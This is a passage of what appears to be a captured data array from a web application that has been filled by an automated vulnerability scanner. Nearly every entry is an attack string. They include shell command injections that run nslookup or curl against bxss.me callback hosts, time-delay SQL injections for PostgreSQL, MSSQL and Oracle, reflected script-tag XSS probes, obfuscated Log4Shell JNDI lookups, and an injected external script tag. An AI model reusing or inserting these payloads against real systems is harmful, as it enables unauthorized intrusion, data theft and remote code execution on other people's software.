>F7K7(9843)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >F7K7(9126)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitecyckijpbe36704.bxss.me||curl${IFS}hitecyckijpbe36704.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitecyckijpbe36704.bxss.me||curl${IFS}hitecyckijpbe36704.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitigbfbeneey33534.bxss.me||curl${IFS}hitigbfbeneey33534.bxss.me)",";(nslookup -q=cname hitrylddrjoyra7a07.bxss.me||curl hitrylddrjoyra7a07.bxss.me)|(nslookup -q=cname hitrylddrjoyra7a07.bxss.me||curl hitrylddrjoyra7a07.bxss.me)&(nslookup -q=cname hitrylddrjoyra7a07.bxss.me||curl hitrylddrjoyra7a07.bxss.me)","`(nslookup -q=cname hitrekpfrwqgd46f49.bxss.me||curl hitrekpfrwqgd46f49.bxss.me)`","|(nslookup -q=cname hiteeajzcrxsiab6c5.bxss.me||curl hiteeajzcrxsiab6c5.bxss.me)","&(nslookup -q=cname hitogxgavbqda23240.bxss.me||curl hitogxgavbqda23240.bxss.me)&'\\\"`0&(nslookup -q=cname hitogxgavbqda23240.bxss.me||curl hitogxgavbqda23240.bxss.me)&`'","&nslookup -q=cname hitpxjblkklgb8ede6.bxss.me&'\\\"`0&nslookup -q=cname hitpxjblkklgb8ede6.bxss.me&`'","$(nslookup -q=cname hitlgajbilvjob7c84.bxss.me||curl hitlgajbilvjob7c84.bxss.me)","(nslookup -q=cname hitsofxrynalq61cc0.bxss.me||curl hitsofxrynalq61cc0.bxss.me))","&echo vvtkax$()\\ hlnqyb\\nz^xyu||a #' &echo vvtkax$()\\ hlnqyb\\nz^xyu||a #|\" &echo vvtkax$()\\ hlnqyb\\nz^xyu||a #","|echo bzmuck$()\\ qxcxmp\\nz^xyu||a #' |echo bzmuck$()\\ qxcxmp\\nz^xyu||a #|\" |echo bzmuck$()\\ qxcxmp\\nz^xyu||a #","echo anpfkp$()\\ gdjdmg\\nz^xyu||a #' &echo anpfkp$()\\ gdjdmg\\nz^xyu||a #|\" &echo anpfkp$()\\ gdjdmg\\nz^xyu||a #","B2E1g72P: 81HZgTNN","IyolfY65","\u0040\u0040HEDrC","PageViewCqv5tVjH')) OR 884=(SELECT 884 FROM PG_SLEEP(15))--","PageView8pSM8p15') OR 114=(SELECT 114 FROM PG_SLEEP(15))--","PageView9676995","'\"()&\u0025\u003Czzz>\u003CScRiPt >P4jX(9364)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >P4jX(9210)\u003C\/ScRiPt>","PageView4PqJmtwL' OR 855=(SELECT 855 FROM PG_SLEEP(15))--","PageViewEZHBfP2A'; waitfor delay '0:0:15' --","|(nslookup${IFS}-q${IFS}cname${IFS}hitptbpioyguiffca7.bxss.me||curl${IFS}hitptbpioyguiffca7.bxss.me)",";(nslookup -q=cname hitvelycbpgncf813b.bxss.me||curl hitvelycbpgncf813b.bxss.me)|(nslookup -q=cname hitvelycbpgncf813b.bxss.me||curl hitvelycbpgncf813b.bxss.me)&(nslookup -q=cname hitvelycbpgncf813b.bxss.me||curl hitvelycbpgncf813b.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hityyejfqqvuncd9d1.bxss.me||curl${IFS}hityyejfqqvuncd9d1.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityyejfqqvuncd9d1.bxss.me||curl${IFS}hityyejfqqvuncd9d1.bxss.me)&`'","|(nslookup -q=cname hitxyzqhglpth004ab.bxss.me||curl hitxyzqhglpth004ab.bxss.me)","&(nslookup -q=cname hitpboxhxkppp2978a.bxss.me||curl hitpboxhxkppp2978a.bxss.me)&'\\\"`0&(nslookup -q=cname hitpboxhxkppp2978a.bxss.me||curl hitpboxhxkppp2978a.bxss.me)&`'","`(nslookup -q=cname hitkjlfwueleb42f16.bxss.me||curl hitkjlfwueleb42f16.bxss.me)`","&nslookup -q=cname hitzsgsrcijrb62ede.bxss.me&'\\\"`0&nslookup -q=cname hitzsgsrcijrb62ede.bxss.me&`'","$(nslookup -q=cname hitsiaxybgzwgb907b.bxss.me||curl hitsiaxybgzwgb907b.bxss.me)","(nslookup -q=cname hitanswypwchq1836d.bxss.me||curl hitanswypwchq1836d.bxss.me))","|echo gybaem$()\\ mypwgh\\nz^xyu||a #' |echo gybaem$()\\ mypwgh\\nz^xyu||a #|\" |echo gybaem$()\\ mypwgh\\nz^xyu||a #","&echo faidmm$()\\ sdrxme\\nz^xyu||a #' &echo faidmm$()\\ sdrxme\\nz^xyu||a #|\" &echo faidmm$()\\ sdrxme\\nz^xyu||a #","echo fcnizm$()\\ vhanad\\nz^xyu||a #' &echo fcnizm$()\\ vhanad\\nz^xyu||a #|\" &echo fcnizm$()\\ vhanad\\nz^xyu||a #","P7uraoIy: v6yqzGgU","a62JN9b6","\u0040\u00408zckp","PageViewbuHrt8Co')) OR 443=(SELECT 443 FROM PG_SLEEP(15))--","PageViewCpmiavaZ') OR 591=(SELECT 591 FROM PG_SLEEP(15))--","PageViewz6bsqPMP' OR 565=(SELECT 565 FROM PG_SLEEP(15))--","PageView8qJocf1a'; waitfor delay '0:0:15' --","PageView9451521","|(nslookup${IFS}-q${IFS}cname${IFS}hitwqqonnlzjl0473c.bxss.me||curl${IFS}hitwqqonnlzjl0473c.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitqlobgcnnaj7f58d.bxss.me||curl${IFS}hitqlobgcnnaj7f58d.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqlobgcnnaj7f58d.bxss.me||curl${IFS}hitqlobgcnnaj7f58d.bxss.me)&`'","'\"()&\u0025\u003Czzz>\u003CScRiPt >tNwS(9195)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tNwS(9022)\u003C\/ScRiPt>",";(nslookup -q=cname hitrokqosltqq8667e.bxss.me||curl hitrokqosltqq8667e.bxss.me)|(nslookup -q=cname hitrokqosltqq8667e.bxss.me||curl hitrokqosltqq8667e.bxss.me)&(nslookup -q=cname hitrokqosltqq8667e.bxss.me||curl hitrokqosltqq8667e.bxss.me)","`(nslookup -q=cname hitxqgqjlgvbx5a22a.bxss.me||curl hitxqgqjlgvbx5a22a.bxss.me)`","|(nslookup -q=cname hitrpavmhntff1199e.bxss.me||curl hitrpavmhntff1199e.bxss.me)","&(nslookup -q=cname hitetqixxduln5ba4c.bxss.me||curl hitetqixxduln5ba4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitetqixxduln5ba4c.bxss.me||curl hitetqixxduln5ba4c.bxss.me)&`'","&nslookup -q=cname hitlavycnefemefccc.bxss.me&'\\\"`0&nslookup -q=cname hitlavycnefemefccc.bxss.me&`'","$(nslookup -q=cname hitdmxsbedcvo22119.bxss.me||curl hitdmxsbedcvo22119.bxss.me)","(nslookup -q=cname hitzbrisrletgc5b82.bxss.me||curl hitzbrisrletgc5b82.bxss.me))","\u0040\u0040KQpN8","|echo knjrqh$()\\ ytdadz\\nz^xyu||a #' |echo knjrqh$()\\ ytdadz\\nz^xyu||a #|\" |echo knjrqh$()\\ ytdadz\\nz^xyu||a #","&echo kldali$()\\ oasbwy\\nz^xyu||a #' &echo kldali$()\\ oasbwy\\nz^xyu||a #|\" &echo kldali$()\\ oasbwy\\nz^xyu||a #","echo sotsll$()\\ jzgdgn\\nz^xyu||a #' &echo sotsll$()\\ jzgdgn\\nz^xyu||a #|\" &echo sotsll$()\\ jzgdgn\\nz^xyu||a #","PageVieweZihqh9Q')) OR 277=(SELECT 277 FROM PG_SLEEP(15))--","3v0TPA3f: 7mtxIg79","6OEy7Td9","PageView9340024","'\"()&\u0025\u003Czzz>\u003CScRiPt >sYAL(9580)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sYAL(9970)\u003C\/ScRiPt>","PageViewIzOM2ghZ') OR 732=(SELECT 732 FROM PG_SLEEP(15))--","PageViewRzE8VSzI' OR 614=(SELECT 614 FROM PG_SLEEP(15))--","PageViewA6Rle6zm'; waitfor delay '0:0:15' --","\u0040\u0040VV9Q1","PageViewYBK0460x')) OR 409=(SELECT 409 FROM PG_SLEEP(15))--","PageViewmF8GgUKY') OR 357=(SELECT 357 FROM PG_SLEEP(15))--","PageViewwdltb7AZ' OR 101=(SELECT 101 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hitinfmkijvake6610.bxss.me||curl${IFS}hitinfmkijvake6610.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitinfmkijvake6610.bxss.me||curl${IFS}hitinfmkijvake6610.bxss.me)&`'",";(nslookup -q=cname hitynlkydbfob6a052.bxss.me||curl hitynlkydbfob6a052.bxss.me)|(nslookup -q=cname hitynlkydbfob6a052.bxss.me||curl hitynlkydbfob6a052.bxss.me)&(nslookup -q=cname hitynlkydbfob6a052.bxss.me||curl hitynlkydbfob6a052.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hitsyybagpiwcf0a90.bxss.me||curl${IFS}hitsyybagpiwcf0a90.bxss.me)","`(nslookup -q=cname hitgqyxkduuuc8d694.bxss.me||curl hitgqyxkduuuc8d694.bxss.me)`","|(nslookup -q=cname hitefblnnwfvwe6bc9.bxss.me||curl hitefblnnwfvwe6bc9.bxss.me)","&(nslookup -q=cname hitgzufhgicha77e23.bxss.me||curl hitgzufhgicha77e23.bxss.me)&'\\\"`0&(nslookup -q=cname hitgzufhgicha77e23.bxss.me||curl hitgzufhgicha77e23.bxss.me)&`'","&nslookup -q=cname hitudfzknkdkl490d1.bxss.me&'\\\"`0&nslookup -q=cname hitudfzknkdkl490d1.bxss.me&`'","PageViewDuUSJZ3Z'; waitfor delay '0:0:15' --","$(nslookup -q=cname hitxydbxpdyyr52cac.bxss.me||curl hitxydbxpdyyr52cac.bxss.me)","(nslookup -q=cname hitwyhgohzwwva414c.bxss.me||curl hitwyhgohzwwva414c.bxss.me))","|echo vwivns$()\\ zpxjuv\\nz^xyu||a #' |echo vwivns$()\\ zpxjuv\\nz^xyu||a #|\" |echo vwivns$()\\ zpxjuv\\nz^xyu||a #","&echo fzlrto$()\\ xkqdxz\\nz^xyu||a #' &echo fzlrto$()\\ xkqdxz\\nz^xyu||a #|\" &echo fzlrto$()\\ xkqdxz\\nz^xyu||a #","echo bjiwns$()\\ qfxboa\\nz^xyu||a #' &echo bjiwns$()\\ qfxboa\\nz^xyu||a #|\" &echo bjiwns$()\\ qfxboa\\nz^xyu||a #","LZr7DQgC: b4Hm0ngM","OxHwFTKE","\u0040\u004085Y1v","PageViewn2OGquLo')) OR 223=(SELECT 223 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hitwtbzhahsdka51c9.bxss.me||curl${IFS}hitwtbzhahsdka51c9.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwtbzhahsdka51c9.bxss.me||curl${IFS}hitwtbzhahsdka51c9.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hithuqodjmnyk4b015.bxss.me||curl${IFS}hithuqodjmnyk4b015.bxss.me)","`(nslookup -q=cname hitrvytfrmhzhb0130.bxss.me||curl hitrvytfrmhzhb0130.bxss.me)`",";(nslookup -q=cname hitwwjuohdfzf1358a.bxss.me||curl hitwwjuohdfzf1358a.bxss.me)|(nslookup -q=cname hitwwjuohdfzf1358a.bxss.me||curl hitwwjuohdfzf1358a.bxss.me)&(nslookup -q=cname hitwwjuohdfzf1358a.bxss.me||curl hitwwjuohdfzf1358a.bxss.me)","|(nslookup -q=cname hitaojisrpyoce0c38.bxss.me||curl hitaojisrpyoce0c38.bxss.me)","&(nslookup -q=cname hitrczowvzdtpd8e14.bxss.me||curl hitrczowvzdtpd8e14.bxss.me)&'\\\"`0&(nslookup -q=cname hitrczowvzdtpd8e14.bxss.me||curl hitrczowvzdtpd8e14.bxss.me)&`'","PageViewSjGMZvuJ') OR 581=(SELECT 581 FROM PG_SLEEP(15))--","&nslookup -q=cname hitfyhrtmvizib1116.bxss.me&'\\\"`0&nslookup -q=cname hitfyhrtmvizib1116.bxss.me&`'","$(nslookup -q=cname hitxqqoewjwaca4bff.bxss.me||curl hitxqqoewjwaca4bff.bxss.me)","(nslookup -q=cname hitqlkepcwcswc6e92.bxss.me||curl hitqlkepcwcswc6e92.bxss.me))","|echo tyiysy$()\\ dseldh\\nz^xyu||a #' |echo tyiysy$()\\ dseldh\\nz^xyu||a #|\" |echo tyiysy$()\\ dseldh\\nz^xyu||a #","&echo gipxyi$()\\ uhnkfe\\nz^xyu||a #' &echo gipxyi$()\\ uhnkfe\\nz^xyu||a #|\" &echo gipxyi$()\\ uhnkfe\\nz^xyu||a #","echo kieycr$()\\ sndald\\nz^xyu||a #' &echo kieycr$()\\ sndald\\nz^xyu||a #|\" &echo kieycr$()\\ sndald\\nz^xyu||a #","PageView9970268","'\"()&\u0025\u003Czzz>\u003CScRiPt >PEj3(9901)\u003C\/ScRiPt>","\u0040\u0040JQtR6","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PEj3(9085)\u003C\/ScRiPt>","PageViewpqH7XpDT' OR 49=(SELECT 49 FROM PG_SLEEP(15))--","PageViewOA4EO3EI'; waitfor delay '0:0:15' --","xeix5Z9R","JRhUMacP: 4icCkD8q","PageViewrruETprt')) OR 853=(SELECT 853 FROM PG_SLEEP(15))--","PageViewZAJVv8MZ'; waitfor delay '0:0:15' --","PageViewDZXwJItZ') OR 326=(SELECT 326 FROM PG_SLEEP(15))--","PageViewJ9w3V7sh' OR 480=(SELECT 480 FROM PG_SLEEP(15))--","PageView9011203","PageViewHgvU3Vz5'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >fHBC(9962)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fHBC(9047)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitbhndiaqwhv76a72.bxss.me||curl${IFS}hitbhndiaqwhv76a72.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitbhndiaqwhv76a72.bxss.me||curl${IFS}hitbhndiaqwhv76a72.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hiteiqumjgilv6f0f8.bxss.me||curl${IFS}hiteiqumjgilv6f0f8.bxss.me)",";(nslookup -q=cname hitjvtiuqdasfbc4f1.bxss.me||curl hitjvtiuqdasfbc4f1.bxss.me)|(nslookup -q=cname hitjvtiuqdasfbc4f1.bxss.me||curl hitjvtiuqdasfbc4f1.bxss.me)&(nslookup -q=cname hitjvtiuqdasfbc4f1.bxss.me||curl hitjvtiuqdasfbc4f1.bxss.me)","`(nslookup -q=cname hitjvyspwrjoo9a1a6.bxss.me||curl hitjvyspwrjoo9a1a6.bxss.me)`","|(nslookup -q=cname hitdkpulaevpc8e9c1.bxss.me||curl hitdkpulaevpc8e9c1.bxss.me)","&(nslookup -q=cname hitkhhedeiuig0d98c.bxss.me||curl hitkhhedeiuig0d98c.bxss.me)&'\\\"`0&(nslookup -q=cname hitkhhedeiuig0d98c.bxss.me||curl hitkhhedeiuig0d98c.bxss.me)&`'","&nslookup -q=cname hitydkwtsmiakeffcf.bxss.me&'\\\"`0&nslookup -q=cname hitydkwtsmiakeffcf.bxss.me&`'","$(nslookup -q=cname hitccsrxkiegv6ed40.bxss.me||curl hitccsrxkiegv6ed40.bxss.me)","\u0040\u0040RzSBQ","(nslookup -q=cname hitdkcrqolbie2154a.bxss.me||curl hitdkcrqolbie2154a.bxss.me))","|echo etwtcg$()\\ zfeuwq\\nz^xyu||a #' |echo etwtcg$()\\ zfeuwq\\nz^xyu||a #|\" |echo etwtcg$()\\ zfeuwq\\nz^xyu||a #","&echo zljuzv$()\\ zkuilh\\nz^xyu||a #' &echo zljuzv$()\\ zkuilh\\nz^xyu||a #|\" &echo zljuzv$()\\ zkuilh\\nz^xyu||a #","echo grsfdl$()\\ yhvklk\\nz^xyu||a #' &echo grsfdl$()\\ yhvklk\\nz^xyu||a #|\" &echo grsfdl$()\\ yhvklk\\nz^xyu||a #","PageViewAWdnaLbX')) OR 25=(SELECT 25 FROM PG_SLEEP(15))--","XogAPREP: PdPyao7g","kIWySimB","PageViewDPbGKf2m') OR 542=(SELECT 542 FROM PG_SLEEP(15))--","PageViewOUQfZ4Ay' OR 917=(SELECT 917 FROM PG_SLEEP(15))--","PageViewnbWi4Gy1'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitdnyowthyky36334.bxss.me||curl${IFS}hitdnyowthyky36334.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitdnyowthyky36334.bxss.me||curl${IFS}hitdnyowthyky36334.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkmttiuotti1dca3.bxss.me||curl${IFS}hitkmttiuotti1dca3.bxss.me)",";(nslookup -q=cname hitciigoitqho04845.bxss.me||curl hitciigoitqho04845.bxss.me)|(nslookup -q=cname hitciigoitqho04845.bxss.me||curl hitciigoitqho04845.bxss.me)&(nslookup -q=cname hitciigoitqho04845.bxss.me||curl hitciigoitqho04845.bxss.me)","`(nslookup -q=cname hitbnoalevjie83d27.bxss.me||curl hitbnoalevjie83d27.bxss.me)`","|(nslookup -q=cname hitpzbyvqikxj1120c.bxss.me||curl hitpzbyvqikxj1120c.bxss.me)","&(nslookup -q=cname hitbwrcokvoyd099c1.bxss.me||curl hitbwrcokvoyd099c1.bxss.me)&'\\\"`0&(nslookup -q=cname hitbwrcokvoyd099c1.bxss.me||curl hitbwrcokvoyd099c1.bxss.me)&`'","&nslookup -q=cname hitmaqfsxjuxleba7e.bxss.me&'\\\"`0&nslookup -q=cname hitmaqfsxjuxleba7e.bxss.me&`'","$(nslookup -q=cname hittsspgccktsfd972.bxss.me||curl hittsspgccktsfd972.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitkwjguggudg128cd.bxss.me||curl${IFS}hitkwjguggudg128cd.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkwjguggudg128cd.bxss.me||curl${IFS}hitkwjguggudg128cd.bxss.me)&`'","(nslookup -q=cname hithpatnrgbfg14456.bxss.me||curl hithpatnrgbfg14456.bxss.me))","|echo voxfbz$()\\ fsrkpx\\nz^xyu||a #' |echo voxfbz$()\\ fsrkpx\\nz^xyu||a #|\" |echo voxfbz$()\\ fsrkpx\\nz^xyu||a #","|(nslookup${IFS}-q${IFS}cname${IFS}hitbdbzosiifa9e3c5.bxss.me||curl${IFS}hitbdbzosiifa9e3c5.bxss.me)","&echo jeazif$()\\ ogsjno\\nz^xyu||a #' &echo jeazif$()\\ ogsjno\\nz^xyu||a #|\" &echo jeazif$()\\ ogsjno\\nz^xyu||a #","echo eemjio$()\\ owcezg\\nz^xyu||a #' &echo eemjio$()\\ owcezg\\nz^xyu||a #|\" &echo eemjio$()\\ owcezg\\nz^xyu||a #",";(nslookup -q=cname hitwkmpkcxhlpf639c.bxss.me||curl hitwkmpkcxhlpf639c.bxss.me)|(nslookup -q=cname hitwkmpkcxhlpf639c.bxss.me||curl hitwkmpkcxhlpf639c.bxss.me)&(nslookup -q=cname hitwkmpkcxhlpf639c.bxss.me||curl hitwkmpkcxhlpf639c.bxss.me)","`(nslookup -q=cname hitlbskfwdaxm82c84.bxss.me||curl hitlbskfwdaxm82c84.bxss.me)`","&(nslookup -q=cname hitinqjqlbnkr056aa.bxss.me||curl hitinqjqlbnkr056aa.bxss.me)&'\\\"`0&(nslookup -q=cname hitinqjqlbnkr056aa.bxss.me||curl hitinqjqlbnkr056aa.bxss.me)&`'","|(nslookup -q=cname hitqhapsqftyaf7e19.bxss.me||curl hitqhapsqftyaf7e19.bxss.me)","&nslookup -q=cname hitksvhoxzhxecd0f3.bxss.me&'\\\"`0&nslookup -q=cname hitksvhoxzhxecd0f3.bxss.me&`'","PageView9610647","$(nslookup -q=cname hitgxhqbcgtqz06ceb.bxss.me||curl hitgxhqbcgtqz06ceb.bxss.me)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fvvP(9355)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >fvvP(9204)\u003C\/ScRiPt>","(nslookup -q=cname hitjmsylhsmda4c2c3.bxss.me||curl hitjmsylhsmda4c2c3.bxss.me))","|echo rphrxl$()\\ xrcxnj\\nz^xyu||a #' |echo rphrxl$()\\ xrcxnj\\nz^xyu||a #|\" |echo rphrxl$()\\ xrcxnj\\nz^xyu||a #","&echo aptscg$()\\ oatczt\\nz^xyu||a #' &echo aptscg$()\\ oatczt\\nz^xyu||a #|\" &echo aptscg$()\\ oatczt\\nz^xyu||a #","echo eqtdwf$()\\ jtrxsk\\nz^xyu||a #' &echo eqtdwf$()\\ jtrxsk\\nz^xyu||a #|\" &echo eqtdwf$()\\ jtrxsk\\nz^xyu||a #","yo1Gni66: d2Hpqjk1","&(nslookup${IFS}-q${IFS}cname${IFS}hitzmtbhbasire46e2.bxss.me||curl${IFS}hitzmtbhbasire46e2.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitzmtbhbasire46e2.bxss.me||curl${IFS}hitzmtbhbasire46e2.bxss.me)&`'","hP97XsAC","|(nslookup${IFS}-q${IFS}cname${IFS}hitmrtvfeiwipcbee3.bxss.me||curl${IFS}hitmrtvfeiwipcbee3.bxss.me)",";(nslookup -q=cname hitsmtzrrjjwm61335.bxss.me||curl hitsmtzrrjjwm61335.bxss.me)|(nslookup -q=cname hitsmtzrrjjwm61335.bxss.me||curl hitsmtzrrjjwm61335.bxss.me)&(nslookup -q=cname hitsmtzrrjjwm61335.bxss.me||curl hitsmtzrrjjwm61335.bxss.me)","`(nslookup -q=cname hitfvxwlnckls26334.bxss.me||curl hitfvxwlnckls26334.bxss.me)`","|(nslookup -q=cname hithaxzhshywhf251a.bxss.me||curl hithaxzhshywhf251a.bxss.me)","&(nslookup -q=cname hitmcdkeddmpjddea7.bxss.me||curl hitmcdkeddmpjddea7.bxss.me)&'\\\"`0&(nslookup -q=cname hitmcdkeddmpjddea7.bxss.me||curl hitmcdkeddmpjddea7.bxss.me)&`'","&nslookup -q=cname hitkdznapvlka007f4.bxss.me&'\\\"`0&nslookup -q=cname hitkdznapvlka007f4.bxss.me&`'","PageView9309416","'\"()&\u0025\u003Czzz>\u003CScRiPt >HbDO(9878)\u003C\/ScRiPt>","$(nslookup -q=cname hitznhodyquage3123.bxss.me||curl hitznhodyquage3123.bxss.me)","(nslookup -q=cname hitmpanqriaqe983e0.bxss.me||curl hitmpanqriaqe983e0.bxss.me))","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HbDO(9339)\u003C\/ScRiPt>","|echo yuuizf$()\\ chmjcv\\nz^xyu||a #' |echo yuuizf$()\\ chmjcv\\nz^xyu||a #|\" |echo yuuizf$()\\ chmjcv\\nz^xyu||a #","&echo vjyrse$()\\ zckorr\\nz^xyu||a #' &echo vjyrse$()\\ zckorr\\nz^xyu||a #|\" &echo vjyrse$()\\ zckorr\\nz^xyu||a #","echo fyaucz$()\\ qycyem\\nz^xyu||a #' &echo fyaucz$()\\ qycyem\\nz^xyu||a #|\" &echo fyaucz$()\\ qycyem\\nz^xyu||a #","AKqEw1uc","PbxmeFdn: n5xM7O5J","PageView9996943","'\"()&\u0025\u003Czzz>\u003CScRiPt >w7AD(9829)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >w7AD(9261)\u003C\/ScRiPt>","w9Dyb0F7","e7Y1k01x: WTRrxFvh","1gaGeyXnO","\u0040\u0040ufL4u","PageView'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),3.671)||'","PageViewAd6pe2XO')) OR 799=(SELECT 799 FROM PG_SLEEP(15))--","PageViewAP40kSM7') OR 287=(SELECT 287 FROM PG_SLEEP(15))--","PageViewdwnk3tzY' OR 917=(SELECT 917 FROM PG_SLEEP(15))--","PageViewga4zFCQ6'; waitfor delay '0:0:15' --","PageView9502538","'\"()&\u0025\u003Czzz>\u003CScRiPt >jHxp(9552)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jHxp(9772)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1346-13839.1346.18e9d${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitiolullyzsn195f4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiterobbgjbir.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1346-13831&h=1346-18e9d-2&\">\u003C\/script>","PageViewff49ffe9e1PageView","LT-TW-web1-IOS-0215afe630f3baLT-TW-web1-IOS-0215","https:\/\/raw.githubusercontent.com\/michelgotta\/bpjsweb\/master\/fonts\/myriadpro-semibold-webfont.svgfa5fccd662https:\/\/raw.githubusercontent.com\/michelgotta\/bpjsweb\/master\/fonts\/myriadpro-semibold-webfont.svg","\u0040\u00403bbnb","PageViewqMDn2L0R')) OR 197=(SELECT 197 FROM PG_SLEEP(15))--","PageView0gi0Yvab') OR 704=(SELECT 704 FROM PG_SLEEP(15))--","PageViewlqh2274B' OR 117=(SELECT 117 FROM PG_SLEEP(15))--","PageView80KZJIuz'; waitfor delay '0:0:15' --","\u0040\u0040ftH0W","PageVieww26qc1h0')) OR 186=(SELECT 186 FROM PG_SLEEP(15))--","PageViewTBnxRpMy') OR 189=(SELECT 189 FROM PG_SLEEP(15))--","PageView2seHDJkc' OR 30=(SELECT 30 FROM PG_SLEEP(15))--","PageViewjJ1unjGX'; waitfor delay '0:0:15' --","\u0040\u00408nwM4","PageView4UDXddXo')) OR 539=(SELECT 539 FROM PG_SLEEP(15))--","PageViewd7vPYFvl') OR 863=(SELECT 863 FROM PG_SLEEP(15))--","PageViewi6mQ4cA8' OR 431=(SELECT 431 FROM PG_SLEEP(15))--","PageViewp6IyLISr'; waitfor delay '0:0:15' --","PageView9659448","'\"()&\u0025\u003Czzz>\u003CScRiPt >3JXq(9091)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3JXq(9295)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1346-6099.1346.18e9d${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitvbormwncww5bca9${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitulanhederv.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1346-6089&h=1346-18e9d-2&\">\u003C\/script>","\u0040\u0040FdOzr","PageViewCMaycVkj')) OR 428=(SELECT 428 FROM PG_SLEEP(15))--","PageView9194573","'\"()&\u0025\u003Czzz>\u003CScRiPt >vZTC(9074)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vZTC(9764)\u003C\/ScRiPt>","PageViewVcCRDxqt') OR 254=(SELECT 254 FROM PG_SLEEP(15))--","PageViewPUYIOnVY' OR 483=(SELECT 483 FROM PG_SLEEP(15))--","PageViewMedhIr72'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1346-6069.1346.18e9d${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1346-6065&h=1346-18e9d-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitrueecrvper87d3a${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdoqkbwojzt.bxss.me\/}","PageView9621919","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZXHG(9472)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZXHG(9563)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1346-6046.1346.18e9d${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitexuyepkydcd2791${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitlugvymldmx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1346-6034&h=1346-18e9d-2&\">\u003C\/script>","PageView9312433","'\"()&\u0025\u003Czzz>\u003CScRiPt >c3hj(9503)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 